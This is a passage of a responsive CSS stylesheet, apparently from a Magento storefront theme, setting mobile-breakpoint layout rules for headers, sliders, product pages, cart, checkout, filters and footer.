	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.data.table .custom-qty{width: 40px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.link-view{display: none;}
	.image-inner img{width: 100%;}
	.item_inner .img img{margin: 0 auto;}
	.limiter, .sorter{float: none;}
    .page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.block-viewed .block-content, .block-reorder .block-content{padding:0 10px;}
	.block-layered-nav dd{padding: 0 0 10px;}
	.swatch-link, .swatch-label{font-size: 10px}
	#narrow-by-list dd .swatch-link{margin-right: 0;}
	/* sidebar */
	.sidebar .block .block-content {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	.sidebar .mean-container .mean-bar, .sidebar .mean-container .mean-bar *{box-sizing: inherit;}
	ul.nav-accordion ul {padding: 0 0 0 10px;}
	ul.nav-accordion li > ul.submenu > li > a{padding-left: 0;}
	ul.nav-accordion li a span {font-size: 14px;}
	.swatch-option.text{margin-right: 12px;}
	.filter-options .filter-options-content .item a,.filter-options .filter-options-content .item a span{font-size: 14px;}
	.filter-options .filter-options-content .item:before{padding-right: 5px;}
	.sidebar .block-custom-product .images-container,.sidebar .block-custom-product .products-textlink{width: 100%;}
    .sidebar .block-custom-product .products-textlink{padding: 10px 0 0;}
	#narrow-by-list dd .configurable-swatch-list li, #narrow-by-list dd ol.configurable-swatch-list li{width: 100%;}
	.category-products.grid .per-product{min-height: 375px;}
	/* Product Page */
	.product-primary-column{width: 66.6667%;}
	.product-secondary-column.custom-detail-right{width: 33.3333%;}
	.page-layout-1column .product-view .product-primary-column .product.media,.page-layout-1column .product-view .product-primary-column .product-info-main{width: 100%;}
	.page-layout-1column .product-view .product-primary-column .product-info-main{margin-top: 30px;}
	.product-view .product-shop .no-display{display:none !important;}
	.product.data.items .items-tabs .item a{font-size: 15px;}
	/* Policy / service */
	.cms-static-policy .container{padding-right: 0;padding-left: 0;}
	.policy .policy-box .box-content .service-content, .policy .policy-box .box-content .icon-service{display: block;}
	.policy .policy-box .box-content .service-content{text-align: center;padding: 5px 0 0;}
	/* Footer newletter / socials */
	.footer-primary .col-sm-nth:nth-child(2n+1){clear: both;}
	.payment,.footer-copyright,.socials-payment,.socials-payment .socials{width: 100%;text-align: center; padding: 0;}
	.socials-payment .socials{margin: 10px 0;}
	.payment img{margin: 0 auto;}
	.footer-colgroup.clear-both{clear: both;}
	.block-subscribe .input-box .subscribe-panel,.block-subscribe .input-box .visible {float: left;width: 100%;}
	.block-subscribe .input-box .visible{position: relative;margin-top: 15px;}
	.block-subscribe .input-box .visible .control{width: 100%;float: none;}
	.block-subscribe .control .mage-error{position: absolute;}
	.block-subscribe .actions{position: absolute;bottom: 0;right: 0;}
	.block-subscribe .control .input-text.mage-error{position: static;}
	.block-subscribe input.input-text{border-radius: 20px;}
	/* cart checkout */
	.cart-container .cart-summary,.cart-container .form-cart{width: 100% !important;float: none !important;top: 0 !important;}
	.collapsible{margin-top: 15px;clear: both;}
	.block-footer-bottom .footer .block-title{font-size:15px;}
	.clearboth{clear: both;}
    .cart-table td {padding: 15px 13px;}
    .data-table tbody tr td .product-name a, .data-table tbody tr td .cart-price .price{font-size: 12px;}
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.modal-popup.modal-slide.popup-newsletter._show .modal-inner-wrap {
		max-width: 540px;
	}
	.nav-sections-item-title {
		display: none;
	}
	.container { padding-left: 15px;padding-right: 15px;}
	.alo-social-top .icon-share {margin-top: 0;}
	.slide-showcase .banner{display: none;}

	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.sidebar .accordion-container,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	header.page-header .nav-sections-item-content {box-sizing: border-box;float: right;margin-left: -100%;margin-top: 71px;width: 100%;}
	header.page-header .nav-sections .switcher {border-bottom: 1px solid #888;border-top: 0;font-size: 15px;font-weight: 400;height: auto;margin: 0;padding: 0px 20px;text-align: left;}
	header.page-header .nav-sections .switcher-trigger strong:after{display: none;}
	header.page-header .nav-sections .switcher .options, footer.page-footer .nav-sections .switcher .options{padding: 12px 0;margin: 0;}
	header.page-header .nav-sections .top-form-language .switcher .options:before{display: none;}
	header.page-header .nav-sections .nav-sections-item-title{background: #999 none repeat scroll 0 0;border-color: #999;width: 50%;}
	header.page-header .nav-sections .nav-sections-item-title.active{background: transparent;border: 0;}
	header.page-header .nav-sections .section-item-title .nav-sections-item-switch{font-size: 15px;color: #fff;}
	header.page-header .nav-sections .section-item-title.active .nav-sections-item-switch {color: #fff;}
	header.page-header .nav-sections .switcher .options:before{display: none;}
	header.page-header .nav-sections .switcher-options strong span, header.page-header .nav-sections .switcher .options .action{color: #fff;}

	/* Slide main */
	.slide-showcase .magicslider {padding-top: 0px;}
	.home-slider .text-slide.text-slide1{right: 120px;}
	.home-slider .text-slide.text-slide2 {left: 40px;}
	.home-slider .slick-slide.slick-active .figcaption .caption1 span.sale-off{font-size: 30px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2,
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3 span.sale-off.big{font-size: 30px;line-height: 30px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 20px;line-height: 20px;}
	.home-slider:hover .slick-arrow.slick-prev:before, .home-slider:hover .slick-arrow.slick-next:before {line-height: 28px;}

	/* Policy / service */
	.cms-static-policy .container{padding-left: 0;padding-right: 0;}
	/* banner, newsletter */
	.banner-boder-zoom{max-width: 570px;margin: 0 auto 10px;}
	.sidebar-additional-custom .banner-boder-zoom,.custom-detail-right .banner-boder-zoom{max-width: 270px;margin: 0;}
	.banner-no-mar .banner-boder-zoom{max-width: 580px;}
	.cms-static-popup .static-popup-right{padding-left: 20px;}
    #popup-newsletter{width: 100% !important;height: auto !important;background-image: none !important;background-color: #ffffff;}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	#popup-newsletter .block-content .input-box{width: 100%;}
	#popup-newsletter .block-content input.input-text,#popup-newsletter .block-content button.button{border-radius: 30px;}
	#popup-newsletter .block-content .promotions{margin: 0;text-align: center;}
	#popup-newsletter .block-content .actions{padding: 10px 0 0;margin: 0;width: auto;}
	.promo-panel-text1{font-size: 15px;}

	/* Megashop */
	.megashop .content-products .products .slick-arrow,.content-products .products .slick-arrow,.shopbrand .slick-arrow,.home-slider .slick-arrow{visibility: visible;opacity: 1;width: 30px;height: 30px;line-height: 30px;}
	.content-products .products .slick-next,.content-products .products .slick-prev,.shopbrand .slick-next,.shopbrand .slick-prev,.home-slider .slick-next,.home-slider .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.content-products .products .slick-arrow:before, .shopbrand .slick-arrow:before,.home-slider .slick-arrow:before {font-size: 20px;line-height: 28px;}
	
	.col-left{margin-top: 30px;}
	.block.block-reorder .no-display{display: none !important;}
	.block-collapsible-nav{position: static;}
	.dropdown-switcher ul {margin: 0;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.miniCartWrap .icons{padding: 6px;font-size: 24px;}
	.dispaly-phone{text-align: center;margin:10px 0 0;}

	.box{padding-bottom: 0;}
	.box-top img{width: 100%;}
	#magicshop_quickview_handler{display:none !important;}
	.link-view{display: none;}
	.magictabs .item{padding: 0;}
	.magictabs .item span{font-size:12px;}
	.block-title h2 span.title-top {font-size: 30px;padding: 0 0 20px;}
	.image-inner img{width: 100%;}
	.contact-content .fieldset{padding-left: 0;}
	.contact-form:before{display: none;}
    /* About, Contact */
	.page-team-content .sub-text,.company-worker .item,.about-content .short-description{width: 100%;float: none;}
	.company-worker .item{padding-bottom: 20px;}
	.company-worker .item .img{ height: 290px;line-height: 290px;margin: 0 auto;width: 290px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.store_info li:last-child{padding-bottom: 30px;}
	.custom-mobile .block-title{padding-top: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.limiter, .sorter{float: none;}
	.block-custom-left .item .product-item-info .product-item-details{margin: 5px 0 0 0;}
	.pagecrumbs-title, .page-title-wrapper h1 span{font-size: 18px;}
	.breadcrumbs .inner-breadcrumbs li a, .breadcrumbs li strong,.breadcrumbs li{font-size: 14px;line-height: 20px;}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main,
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, 
	.page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional,
	.blog-post-view .sidebar.sidebar-additional, .blog-index-index .sidebar.sidebar-additional, .blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{width: 100% !important;}
	.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.blog-index-index.page-layout-2columns-left .column.main, .blog-index-index.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-left .column.main{width: 100% !important;}
	.page-layout-2columns-left .column.main{margin-bottom: 50px;}
	.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{position: static;}
	.sidebar .block-custom-product .product-items .product-item-details{margin: 0;}

	.products-list .item .add-to-links { margin: 10px 0 0;}
	.post-list-wrapper ol.post-list{padding: 0;}
	/* Product Page */
	.page-layout-1column .product-view .product.media,.page-layout-1column .product-view .product-info-main{width: 100%;}
	.product-view .product-shop .no-display{display:none !important;}
	.product-collateral .box-reviews .data-table thead th{text-transform: capitalize;}
	.product-view .product-info-main {padding-top: 20px;}
	.product.data.items .items-tabs .item a{font-size: 15px;}
	.product.info.detailed {margin: 50px 0;}
	.nobr{font-size:12px;}
	/* cart checkout */
	.cart.table-wrapper thead{display: none;}
	.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px;}
	.cart.table-wrapper .product-item-photo{position: static;max-width: 100%;}
	.cart.table-wrapper .actions-toolbar{position: relative;min-height: 20px;padding-bottom: 30px;}
	.cart.table-wrapper .actions-toolbar > .action-edit, .cart.table-wrapper .actions-toolbar > .action-delete {display: inline-block;position: absolute;right: 16px;text-decoration: none;top: 0;}
	.cart.table-wrapper .action {margin-right: 15px;}
	.cart.table-wrapper .action:last-child {margin-right: 0;}
	.cart.table-wrapper .actions-toolbar > .action-delete {right: 0;}
	.data-table tbody tr td .cart-price .price{font-size: 12px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.cart .page-title{padding:10px 0;}
	.minicart-wrapper .action.showcart:after{margin: 0;}
	/* login */
	.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {clear: both;float: none;}
	.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) { float: none;}
	.account .column.main .block:not(.widget) .block-content .box{width: 100%;margin-bottom: 30px;}
	.login-container .fieldset::after{text-align: left;margin-bottom: 30px;margin-top: 10px;}
	.login-container .block{float: none;width: 100%;}
	.login-container .actions-toolbar .secondary{padding-top: 10px;}
	/* compare */
	.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display: inline-block;vertical-align: middle;}
	.block-compare .actions-toolbar .secondary{padding-left: 10px;}

	.cart .crosssell{margin:20px 0 0 0;}
	.main .col-main {padding: 0 15px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	/* Footer newletter / socials */
	.payment,.footer-copyright,.socials-payment,.socials-payment .socials{width: 100%;text-align: center; padding: 0;}
	.socials-payment .socials{margin: 10px 0;}
	.block-footer-bottom .main-fix{padding-top: 20px;}
	.block-subscribe .block-title,.block-newletter{margin: 0px 0 20px;}
	.block-subscribe .input-box .subscribe-panel,.block-subscribe .input-box .visible {float: left;width: 100%;}
	.block-subscribe .input-box .visible{position: relative;margin-top: 15px;}
	.block-subscribe .input-box .visible .control{width: 100%;float: none;}
	.block-subscribe .control .mage-error{position: absolute;}
	.block-subscribe .actions{position: absolute;bottom: 0;right: 0;}
	.block-subscribe .control .input-text.mage-error{position: static;}
	.block-subscribe input.input-text{border-radius: 20px;}
	.social-link,.social-link .fa{width: 35px;height: 35px;line-height: 35px;}
	.footer-copyright,.introduce-paypal{float: none;text-align: center;}
	.payment img{margin: 0 auto;}
	.clear-both{clear: both;}
	#backtotop{display:none !important;}
	.page-footer .block-title.heading{margin: 0;}
	.company-inner{padding-top: 0;}

    .mobile-collapsible{clear: both;position: relative;}
    .mobile-collapsible .toggle-visible{margin-bottom: 20px;}
	.toggle-tab.mobile{color: #aaa;cursor: pointer;display: block !important;font-size: 20px;line-height: normal;font-weight: bold;margin: 0;padding: 0;position: absolute;right: 0;text-align: center;top: 0;width: 19px;}
	.toggle-content{ display: none;}
	.toggle-content.visible{ display: block; padding-bottom: 15px;}
	.page-footer .toggle-tab:before{content: "\f107";font-family: FontAwesome;}
	.page-footer .toggle-visible .toggle-tab:before{ content: "\f106";}
	.narrow-by{position: relative;padding: 5px 0;outline:medium none !important;margin: 0;}
}

@media only screen and (max-width: 639px) {
	.modal-popup.modal-slide.popup-newsletter {
		left: 0;
		right: 0;
	}
	.modal-popup.modal-slide.popup-newsletter._show .modal-inner-wrap {
		max-width: 320px;
		/* left: 0; */
		margin-left: auto;
		margin-right: auto;
	}
	.col-mobile-plus-12{width:100%}
	.col-mobile-plus-6{width:50%}
	.col-mobile-plus-4{width:30.3333333333%}
	.col-mobile-plus-3{width:25%}
	.col-mobile-plus-2{width:16.6666666666%}
	.col-mobile-plus-1{width:8.33333333333%}
	.col2-set .col-1 { width: 100%;margin-bottom: 20px;}
	.col2-set .col-2 {float: right;width: 100%;}
	.header-top-link ul.links li {float: none;display: inline-block;}
	.minicart-text{display: none;}
	.toggle-tab-mobile .toggle-content{left: 0;-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
	/* Slide main */
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .caption1{margin-bottom: 10px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{margin-top: 20px;line-height: 30px;font-size: 12px;}

	/* Contact*/
	.store-item .store_info{width: 100%;}
    .single-store,.column_right{width: 100%;}
    .locations .single-store,.locations .column_right{width: 100%;}
    .locations .column_right{padding: 0 0 30px;}
    .locations .container{padding-right: 0;padding-left: 0;}
    /* Privacy Policy */
	.cms-page-view .data-table tbody th, .cms-page-view .data-table tbody td{display: block;}
	.cms-page-view .data-table thead{display: none;}
	.search-form .form-list input.input-text,.search-form .guest-select{width: 100% !important;}

	.account-login .content { min-height: 100px;}
	.account-login .buttons-set {margin: 0; padding: 0;}
	.modes{float: none;vertical-align: middle;display: inline-block;}
	.modes, .toolbar-products .pages,.toolbar .limiter, .toolbar .sorter{padding: 5px 0;vertical-align: middle;}
	.sorter{padding: 0;}
	.product.data.items > .item.title{display: block;width: 100%;margin: 0;padding: 0;background-color: #eee;}
	.product.data.items > .item.title.active{background-color: #fff;}
	.product.info.detailed .product.data.items > .item.title .switch::after,.product.data.items > .item.title::before{display: none;}
	.product.data.items > .item.title > .switch{padding: 10px;}
	.form-wishlist-items .actions-toolbar button{margin:0 0 5px 0;}
	.product.data.items .items-tabs .item{display: block;margin-bottom: 20px;margin-right: 0;}
	.product.data.items .items-tabs .item a:after{display: none;}
	
	.sidebar-main,.filter-content,.sidebar .block .block-title.filter-title {margin: 0;}
	.sidebar .block .block-content.filter-content,.sidebar .block .block-title.filter-title,.sidebar .block.filter{border: 0;padding: 0;position: static;}
	.alocolumns:after {clear: both;content: " ";display: block;height: 0;overflow: hidden;visibility: hidden;}
	.page-products .alocolumns {padding-top: 120px;position: relative;z-index: 1;}
	.filter-options {display: none;margin: 0;}
	.filter.active .filter-options {background: #fff none repeat scroll 0 0;bottom: 0;display: block;left: 0;overflow: scroll;position: fixed;right: 0;top: 50px;z-index: 10;padding: 10px 15px 0;}
	.filter.active {position: relative;visibility: visible;z-index: 99;}
	.sidebar .block.filter.active .block-title.filter-title {height: 48px;left: 0;position: fixed;right: 0;top: 0;z-index: 2;}
	.sidebar .filter-title strong {border: 1px solid #ccc;border-radius: 3px;font-weight: 400 !important;left: 15px;line-height: 16px !important;padding: 7px 10px !important;position: absolute !important;text-align: center;top: 0;z-index: 2;font-size: 14px !important;cursor: pointer;}
	.filter.active .filter-title strong:after {color: #7d7d7d;content: "\f00d";display: inline-block;font-family: FontAwesome;font-size: 16px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.filter.active .filter-title strong {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;color: transparent !important;display: inline-block;left: auto;right: 10px;text-decoration: none;top: 10px;cursor: pointer;}
	.filter-subtitle {display: none;}
	.filter.active .filter-subtitle {background: transparent none repeat scroll 0 0;display: block;height: 50px;left: 0;line-height: 32px;position: fixed;right: 0;top: 0;z-index: 1;}
	.filter .filter-subtitle {font-size: 20px;font-weight: 300;}
	.filter .block-subtitle {border-bottom: 1px solid #ccc;font-size: 14px;font-weight: 600;line-height: 1em;padding: 10px 10px 20px;}
	body.filter-active .page-wrapper {height: 0;margin-top: -999999em;visibility: hidden;}
	body.filter-active .page-header {display: none;}
    .page-products .alocolumns .toolbar{ position: absolute;right: 15px;top: 0;background-color: transparent;padding: 0;text-align: right;}
	.page-products .alocolumns .toolbar-bottom .toolbar{position: static;text-align: center;}
	.toolbar .limiter{display: none;}
	.toolbar-bottom .limiter{display: inline-block;}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	.data-table td.last { border-bottom: 1px solid #dddddd !important;}
	.data-table tfoot {border-bottom: none;}
	.data-table thead th{border-left: 1px solid #dddddd;border-bottom: 0 none;}
	.data-table thead.hidden-phone{display:none;}
	.data-table tbody th, .data-table tbody td{border-bottom: 0;}
	.product-view .box-reviews .form-add .data-table td{border-bottom: 1px solid #DDDDDD !important;}
}

/* width < 480px */
@media only screen and (max-width: 479px) {
	.col-mobile-12{width:100%}
	.col-mobile-6{width:50%}
	.col-mobile-4{width:30.3333333333%}
	.col-mobile-3{width:25%}
	.col-mobile-2{width:16.6666666666%}
	.col-mobile-1{width:8.33333333333%}

	.row.row-display{position: relative;}
	.content-logo{float: none;width: 100%;margin: 0 auto;text-align: center;}
	.header .logo{max-width: 330px;}
	.tool-topsearch{position: static;}
	.content-cart,.minicart-wrapper{position: static;}
	.minicart-wrapper .block-minicart{width: 100%;top: 100%;}
	/* .toggle-tab-mobile .toggle-content{left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);} */

	.home-slider .slick-slide.slick-active .figcaption .caption1 span.sale-off {font-size: 25px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2,.home-slider .slick-slide.slick-active .figcaption .caption3,
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide3 .caption1{font-size: 20px;line-height: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2, .home-slider .slick-slide.slick-active .figcaption .text-slide3 .caption2{font-size: 20px;line-height: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{height: 30px;line-height: 30px;font-size: 13px;margin-top: 10px;}
	.home-slider .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption5{display: none !important;}

    /* Hot Deals newletter / socials */
    .promo-panel-text,.promo-panel-text span{font-size: 20px;}
    .promo-panel-text span.sale-off{font-size: 30px;}
    .promo-text{font-size: 17px;}
	.title-social{margin-right: 0;}
	.block-title-tabs h3, .box-title .magictabs .item.activated .title{padding: 0 20px;}
	/* About */
	.detail-about .left-detail-about .box,.crazy-team-slide .item{width: 100%;}
	.crazy-team-slide .item{margin: 0 0 30px;}
	.crazy-team-slide .item .team-item a img{margin: 0 auto;}
	.item-contact-info{width: 100%;}
	.store_info:before,.store_info:after{display: none;}
	.block-title h2 span {font-size: 20px;}
	.cartSummary .icon-cart {font-size: 17px;}
	.nbs-flexisel-item img {display: inline-block;}
	.cart-table td{padding: 10px;}
	.sidebar .product-items .product-item-info {width: 100%;}
	.products-list .item .product-item-details{width: 100%;}
	.products-list .images-container,.products-list .item .products-textlink{width: 100%;}
	.products-list .product-shop{padding-top: 10px;}
	.product-item-description{padding: 15px 0 0 0px;}
	.category-products .products-grid .item.col-mobile-12{padding-left: 10px;padding-right: 10px;}
	.product.data.items > .item.content{padding: 55px 0 20px;}
	.product-view .toggle-tabs .item, .product.data.items > .item.title{letter-spacing: 0;}
	.wishlist-index-index .products-grid.wishlist .product-item{width: 100%;}
	.product-options-bottom .add-to-cart, .product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{float: none;margin: 0;width: 100%;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links{margin: 0;}
	/* Contact */
	.contact-content .store-contact .store1 .store-item{width: 100%;}
	.toolbar-sorter.sorter .sorter-options {width: 100px;}
}

/* Iphone 4 landscape */
@media (max-width: 360px) {
	.header .form-search {width: 300px;}
	.home-slider .text-slide.text-slide1, .home-slider .text-slide.text-slide3{right: auto;left: 15px;}
	.home-slider .slick-slide.slick-active .figcaption .caption1 {font-size: 15px;line-height: 15px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 15px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	.slick-dots{bottom: 10px ! important;}
	.block-title-tabs h3{padding: 0 20px;}

	.category-products .products-grid > li {width: 100%;}
	.data.table .custom-qty{width: 40px;}
	.crazy-team-slide .item{width: 100%;}
	.block-related .block-title, .block.box-up-sell .block-title, .crosssell .block-title{text-align: left;}
	.crosssell .block-title strong, .block-related .block-title strong, .box-up-sell .block-title strong{font-size: 20px;}
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.box-support ul li{margin-top:10px;}
	.box-up-sell{margin-bottom:15px;}
	.header-icons .support{display: none;}
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
	.header .form-search {width: 239px;}
	.below-column ul li a:before{margin: 0 5px;}
	#products-list .item .product-shop{ margin-top: 20px;}
	.box-up-sell{margin-bottom:15px;}
}

@media only screen and (min-width: 240px) and (max-width: 319px) {
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width: 100%;text-align: left;}
}







